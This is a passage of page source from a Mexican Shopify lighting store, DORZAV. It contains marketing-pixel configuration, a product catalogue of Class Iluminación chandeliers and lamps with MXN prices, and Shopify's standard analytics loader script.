CJ\\\",\\\"AW-16832865447\\\/akecCKLqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/ykCQCJzqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/3j5ZCJnqrq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/aWcACP3orq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/yR-vCPjprq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/2930CKXqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/cOUqCJ_qrq0aEKfJxNo-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502366360","configuration":"{\"pixelCode\":\"CMCRIARC77UCRGJEL9J0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283869336","configuration":"{\"pixel_id\":\"1522565257802418\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96436376","configuration":"{\"tagID\":\"2613074119056\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DORZAV SOFA N DECOR","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"dorzav-lighting.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.dorzav.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.dorzav.mx/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"54918414488","storefrontBaseUrl":"https:\/\/www.dorzav.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"289444954264\",\"title\":\"Class\",\"productVariants\":[{\"price\":{\"amount\":36900.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Colgante 2CTP93\",\"vendor\":\"Class Iluminación\",\"id\":\"8547365290136\",\"untranslatedTitle\":\"Candil Colgante 2CTP93\",\"url\":\"\/products\/candil-colgante-2ctp93\",\"type\":\"Lingotes\"},\"id\":\"45658919927960\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CTP93SP1.jpg?v=1743525810\"},\"sku\":\"2CTP93\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":23970.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Colgante 2CLAT79\",\"vendor\":\"Class Iluminación\",\"id\":\"8546740830360\",\"untranslatedTitle\":\"Candil Colgante 2CLAT79\",\"url\":\"\/products\/candil-colgante-2clat79\",\"type\":\"Colgante\"},\"id\":\"45656653987992\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLAT79SP1.jpg?v=1742848068\"},\"sku\":\"2CLAT79\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18615.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Colgante 2CLAT69\",\"vendor\":\"Class Iluminación\",\"id\":\"8546724282520\",\"untranslatedTitle\":\"Candil Colgante 2CLAT69\",\"url\":\"\/products\/candil-colgante-2clat69\",\"type\":\"Colgante\"},\"id\":\"45656625873048\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLAT69.jpg?v=1742848071\"},\"sku\":\"2CLAT69\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2354.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Lámpara Arbotante 2ADI32\",\"vendor\":\"Class Iluminación\",\"id\":\"7313050599576\",\"untranslatedTitle\":\"Lámpara Arbotante 2ADI32\",\"url\":\"\/products\/lampara-arbotante-2adi32\",\"type\":\"Colgante\"},\"id\":\"41824079577240\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/products\/2ADI32sp1.jpg?v=1742848148\"},\"sku\":\"2ADI32\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8670.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Lámpara Arbotante 2AAT01\",\"vendor\":\"Class Iluminación\",\"id\":\"7313048338584\",\"untranslatedTitle\":\"Lámpara Arbotante 2AAT01\",\"url\":\"\/products\/lampara-arbotante-2aat01\",\"type\":\"Colgante\"},\"id\":\"41824074236056\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/products\/2AAT01SP1.jpg?v=1742848149\"},\"sku\":\"2AAT01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":23980.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLAT32 – Diseño Escultural en Dorado con Vidrio para Doble Altura\",\"vendor\":\"Class Iluminación\",\"id\":\"7274968744088\",\"untranslatedTitle\":\"Candil Decorativo 2CLAT32 – Diseño Escultural en Dorado con Vidrio para Doble Altura\",\"url\":\"\/products\/candil-colgante-2clat32\",\"type\":\"Colgante\"},\"id\":\"41732844617880\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLAT32_SP1_4874f2cf-01ef-4864-8a8e-3917d8c92e16.jpg?v=1747799270\"},\"sku\":\"2CLAT32\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13374.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Colgante 2CTP82\",\"vendor\":\"Class Iluminación\",\"id\":\"7220992639128\",\"untranslatedTitle\":\"Candil Colgante 2CTP82\",\"url\":\"\/products\/candil-colgante-2ctp82\",\"type\":\"Lingotes\"},\"id\":\"41600539394200\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/products\/2CTP82sp1.jpg?v=1743525832\"},\"sku\":\"2CTP82\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9470.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Plafón Decorativo 2PLKT01 – Cristal en Cromo y Blanco con LED Integrado para Techo Bajo\",\"vendor\":\"Class Iluminación\",\"id\":\"8719228010648\",\"untranslatedTitle\":\"Plafón Decorativo 2PLKT01 – Cristal en Cromo y Blanco con LED Integrado para Techo Bajo\",\"url\":\"\/products\/plafon-decorativo-2plkt01-cristal-en-cromo-y-blanco-con-led-integrado-para-techo-bajo\",\"type\":\"Colgante\"},\"id\":\"46581502312600\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2PLKT01_SP1.jpg?v=1747805708\"},\"sku\":\"2PLKT01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2640.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLWL19 – Diseño Clásico en Cromo y Negro con Cristales para Espacios Elegantes\",\"vendor\":\"Class Iluminación\",\"id\":\"8719223619736\",\"untranslatedTitle\":\"Candil Decorativo 2CLWL19 – Diseño Clásico en Cromo y Negro con Cristales para Espacios Elegantes\",\"url\":\"\/products\/candil-decorativo-2clwl19-diseno-clasico-en-cromo-y-negro-con-cristales-para-espacios-elegantes\",\"type\":\"Colgante\"},\"id\":\"46581475999896\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLWL19_SP1.jpg?v=1747805049\"},\"sku\":\"2CLWL19\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2640.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLWL18 – Estilo Clásico en Negro y Dorado con Cristales para Espacios Elegantes\",\"vendor\":\"Class Iluminación\",\"id\":\"8719223455896\",\"untranslatedTitle\":\"Candil Decorativo 2CLWL18 – Estilo Clásico en Negro y Dorado con Cristales para Espacios Elegantes\",\"url\":\"\/products\/candil-decorativo-2clwl18-estilo-clasico-en-negro-y-dorado-con-cristales-para-espacios-elegantes\",\"type\":\"Colgante\"},\"id\":\"46581475082392\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLWL18_sp1.jpg?v=1747804737\"},\"sku\":\"2CLWL18\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":16100.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLAT78 – Aros Geométricos LED en Cromo con Cristal Ámbar para Doble Altura\",\"vendor\":\"Class Iluminación\",\"id\":\"8719222636696\",\"untranslatedTitle\":\"Candil Decorativo 2CLAT78 – Aros Geométricos LED en Cromo con Cristal Ámbar para Doble Altura\",\"url\":\"\/products\/candil-decorativo-2clat78-aros-geometricos-led-en-cromo-con-cristal-ambar-para-doble-altura\",\"type\":\"Colgante\"},\"id\":\"46581469773976\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLAT78_SP1.jpg?v=1747804297\"},\"sku\":\"2CLAT78\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9700.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLAT19 – Aro Moderno en Dorado con Cristal para Espacios Estilizados\",\"vendor\":\"Class Iluminación\",\"id\":\"8719221555352\",\"untranslatedTitle\":\"Candil Decorativo 2CLAT19 – Aro Moderno en Dorado con Cristal para Espacios Estilizados\",\"url\":\"\/products\/candil-decorativo-2clat19-aro-moderno-en-dorado-con-cristal-para-espacios-estilizados\",\"type\":\"Colgante\"},\"id\":\"46581458632856\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLAT19_SP1.jpg?v=1747803492\"},\"sku\":\"2CLAT19\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":51200.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLAT74 – Diseño Geométrico Dorado con Cristal para Doble Altura\",\"vendor\":\"Class Iluminación\",\"id\":\"8719221162136\",\"untranslatedTitle\":\"Candil Decorativo 2CLAT74 – Diseño Geométrico Dorado con Cristal para Doble Altura\",\"url\":\"\/products\/candil-decorativo-2clat74-diseno-geometrico-dorado-con-cristal-para-doble-altura\",\"type\":\"Colgante\"},\"id\":\"46581452210328\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLAT74_SP1.jpg?v=1747803235\"},\"sku\":\"2CLAT74\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":51200.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLAT125 – Diseño Geométrico en Cromo con Cristales para Doble Altura\",\"vendor\":\"Class Iluminación\",\"id\":\"8719220474008\",\"untranslatedTitle\":\"Candil Decorativo 2CLAT125 – Diseño Geométrico en Cromo con Cristales para Doble Altura\",\"url\":\"\/products\/candil-decorativo-2clat125-diseno-geometrico-en-cromo-con-cristales-para-doble-altura\",\"type\":\"Colgante\"},\"id\":\"46581440250008\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLAT125_SP1.jpg?v=1747802855\"},\"sku\":\"2CLAT125\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":24300.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLOC06 – Diseño Clásico con Cristales en Cromo y Dorado para Espacios Elegantes\",\"vendor\":\"Class Iluminación\",\"id\":\"8719219523736\",\"untranslatedTitle\":\"Candil Decorativo 2CLOC06 – Diseño Clásico con Cristales en Cromo y Dorado para Espacios Elegantes\",\"url\":\"\/products\/candil-decorativo-2cloc06-diseno-clasico-con-cristales-en-cromo-y-dorado-para-espacios-elegantes\",\"type\":\"Colgante\"},\"id\":\"46581430026392\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLOC06_SP1.jpg?v=1747802038\"},\"sku\":\"2CLOC06\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15990.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLOC07 – Cristal y Metales Mixtos en Estilo Clásico para Espacios Elegantes\",\"vendor\":\"Class Iluminación\",\"id\":\"8719218933912\",\"untranslatedTitle\":\"Candil Decorativo 2CLOC07 – Cristal y Metales Mixtos en Estilo Clásico para Espacios Elegantes\",\"url\":\"\/products\/candil-decorativo-2cloc07-cristal-y-metales-mixtos-en-estilo-clasico-para-espacios-elegantes\",\"type\":\"Colgante\"},\"id\":\"46581421277336\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLOC07_SP1.jpg?v=1747801709\"},\"sku\":\"2CLOC07\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":21600.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLAT63 – Diseño Cónico en Dorado y Negro para Doble Altura\",\"vendor\":\"Class Iluminación\",\"id\":\"8719217492120\",\"untranslatedTitle\":\"Candil Decorativo 2CLAT63 – Diseño Cónico en Dorado y Negro para Doble Altura\",\"url\":\"\/products\/candil-decorativo-2clat63-diseno-conico-en-dorado-y-negro-para-doble-altura\",\"type\":\"Colgante\"},\"id\":\"46581404631192\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLAT63_SP1.jpg?v=1747800849\"},\"sku\":\"2CLAT63\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13450.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLDI80 – Aro LED Dorado con Cristal para Espacios Amplios\",\"vendor\":\"Class Iluminación\",\"id\":\"8719216378008\",\"untranslatedTitle\":\"Candil Decorativo 2CLDI80 – Aro LED Dorado con Cristal para Espacios Amplios\",\"url\":\"\/products\/candil-decorativo-2cldi80-aro-led-dorado-con-cristal-para-espacios-amplios\",\"type\":\"Colgante\"},\"id\":\"46581395030168\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLDI80_SP1.jpg?v=1747800491\"},\"sku\":\"2CLDI80\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9970.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLDI79 – Aro LED en Dorado con Cristal para Espacios Modernos\",\"vendor\":\"Class Iluminación\",\"id\":\"8719214182552\",\"untranslatedTitle\":\"Candil Decorativo 2CLDI79 – Aro LED en Dorado con Cristal para Espacios Modernos\",\"url\":\"\/products\/candil-decorativo-2cldi79-aro-led-en-dorado-con-cristal-para-espacios-modernos\",\"type\":\"Colgante\"},\"id\":\"46581386248344\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLDI79_SP1.jpg?v=1747800057\"},\"sku\":\"2CLDI79\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":49330.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Candil Decorativo 2CLAT137 – Lujo en Negro Cromado con Cristal para Doble Altura\",\"vendor\":\"Class Iluminación\",\"id\":\"8719210250392\",\"untranslatedTitle\":\"Candil Decorativo 2CLAT137 – Lujo en Negro Cromado con Cristal para Doble Altura\",\"url\":\"\/products\/candil-decorativo-2clat137-lujo-en-negro-cromado-con-cristal-para-doble-altura\",\"type\":\"Colgante\"},\"id\":\"46581353250968\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/files\/2CLAT137_SP1.jpg?v=1747798722\"},\"sku\":\"2CLAT137\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"products":[{"id":8547365290136,"gid":"gid:\/\/shopify\/Product\/8547365290136","vendor":"Class Iluminación","type":"Lingotes","variants":[{"id":45658919927960,"price":3690000,"name":"Candil Colgante 2CTP93","public_title":null,"sku":"2CTP93"}],"remote":false},{"id":8546740830360,"gid":"gid:\/\/shopify\/Product\/8546740830360","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":45656653987992,"price":2397000,"name":"Candil Colgante 2CLAT79","public_title":null,"sku":"2CLAT79"}],"remote":false},{"id":8546724282520,"gid":"gid:\/\/shopify\/Product\/8546724282520","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":45656625873048,"price":1861500,"name":"Candil Colgante 2CLAT69","public_title":null,"sku":"2CLAT69"}],"remote":false},{"id":7313050599576,"gid":"gid:\/\/shopify\/Product\/7313050599576","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":41824079577240,"price":235400,"name":"Lámpara Arbotante 2ADI32","public_title":null,"sku":"2ADI32"}],"remote":false},{"id":7313048338584,"gid":"gid:\/\/shopify\/Product\/7313048338584","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":41824074236056,"price":867000,"name":"Lámpara Arbotante 2AAT01","public_title":null,"sku":"2AAT01"}],"remote":false},{"id":7274968744088,"gid":"gid:\/\/shopify\/Product\/7274968744088","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":41732844617880,"price":2398000,"name":"Candil Decorativo 2CLAT32 – Diseño Escultural en Dorado con Vidrio para Doble Altura","public_title":null,"sku":"2CLAT32"}],"remote":false},{"id":7220992639128,"gid":"gid:\/\/shopify\/Product\/7220992639128","vendor":"Class Iluminación","type":"Lingotes","variants":[{"id":41600539394200,"price":1337400,"name":"Candil Colgante 2CTP82","public_title":null,"sku":"2CTP82"}],"remote":false},{"id":8719228010648,"gid":"gid:\/\/shopify\/Product\/8719228010648","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581502312600,"price":947000,"name":"Plafón Decorativo 2PLKT01 – Cristal en Cromo y Blanco con LED Integrado para Techo Bajo","public_title":null,"sku":"2PLKT01"}],"remote":false},{"id":8719223619736,"gid":"gid:\/\/shopify\/Product\/8719223619736","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581475999896,"price":264000,"name":"Candil Decorativo 2CLWL19 – Diseño Clásico en Cromo y Negro con Cristales para Espacios Elegantes","public_title":null,"sku":"2CLWL19"}],"remote":false},{"id":8719223455896,"gid":"gid:\/\/shopify\/Product\/8719223455896","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581475082392,"price":264000,"name":"Candil Decorativo 2CLWL18 – Estilo Clásico en Negro y Dorado con Cristales para Espacios Elegantes","public_title":null,"sku":"2CLWL18"}],"remote":false},{"id":8719222636696,"gid":"gid:\/\/shopify\/Product\/8719222636696","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581469773976,"price":1610000,"name":"Candil Decorativo 2CLAT78 – Aros Geométricos LED en Cromo con Cristal Ámbar para Doble Altura","public_title":null,"sku":"2CLAT78"}],"remote":false},{"id":8719221555352,"gid":"gid:\/\/shopify\/Product\/8719221555352","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581458632856,"price":970000,"name":"Candil Decorativo 2CLAT19 – Aro Moderno en Dorado con Cristal para Espacios Estilizados","public_title":null,"sku":"2CLAT19"}],"remote":false},{"id":8719221162136,"gid":"gid:\/\/shopify\/Product\/8719221162136","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581452210328,"price":5120000,"name":"Candil Decorativo 2CLAT74 – Diseño Geométrico Dorado con Cristal para Doble Altura","public_title":null,"sku":"2CLAT74"}],"remote":false},{"id":8719220474008,"gid":"gid:\/\/shopify\/Product\/8719220474008","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581440250008,"price":5120000,"name":"Candil Decorativo 2CLAT125 – Diseño Geométrico en Cromo con Cristales para Doble Altura","public_title":null,"sku":"2CLAT125"}],"remote":false},{"id":8719219523736,"gid":"gid:\/\/shopify\/Product\/8719219523736","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581430026392,"price":2430000,"name":"Candil Decorativo 2CLOC06 – Diseño Clásico con Cristales en Cromo y Dorado para Espacios Elegantes","public_title":null,"sku":"2CLOC06"}],"remote":false},{"id":8719218933912,"gid":"gid:\/\/shopify\/Product\/8719218933912","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581421277336,"price":1599000,"name":"Candil Decorativo 2CLOC07 – Cristal y Metales Mixtos en Estilo Clásico para Espacios Elegantes","public_title":null,"sku":"2CLOC07"}],"remote":false},{"id":8719217492120,"gid":"gid:\/\/shopify\/Product\/8719217492120","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581404631192,"price":2160000,"name":"Candil Decorativo 2CLAT63 – Diseño Cónico en Dorado y Negro para Doble Altura","public_title":null,"sku":"2CLAT63"}],"remote":false},{"id":8719216378008,"gid":"gid:\/\/shopify\/Product\/8719216378008","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581395030168,"price":1345000,"name":"Candil Decorativo 2CLDI80 – Aro LED Dorado con Cristal para Espacios Amplios","public_title":null,"sku":"2CLDI80"}],"remote":false},{"id":8719214182552,"gid":"gid:\/\/shopify\/Product\/8719214182552","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581386248344,"price":997000,"name":"Candil Decorativo 2CLDI79 – Aro LED en Dorado con Cristal para Espacios Modernos","public_title":null,"sku":"2CLDI79"}],"remote":false},{"id":8719210250392,"gid":"gid:\/\/shopify\/Product\/8719210250392","vendor":"Class Iluminación","type":"Colgante","variants":[{"id":46581353250968,"price":4933000,"name":"Candil Decorativo 2CLAT137 – Lujo en Negro Cromado con Cristal para Doble Altura","public_title":null,"sku":"2CLAT137"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":289444954264}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54918414488,
      theme_id: 150689480856,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.dorzav.mx/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54918414488,"isMerchantRequest":null,"themeId":150689480856,"themeCityHash":"15660251042521510701","contentLanguage":"es","currency":"MXN","eventMetadataId":"9fe4e549-295b-4448-aafe-5f2ce4040db8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":289444954264,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"MXN","category":"Collection: class","collectionName":"class","collectionId":289444954264,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.dorzav.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
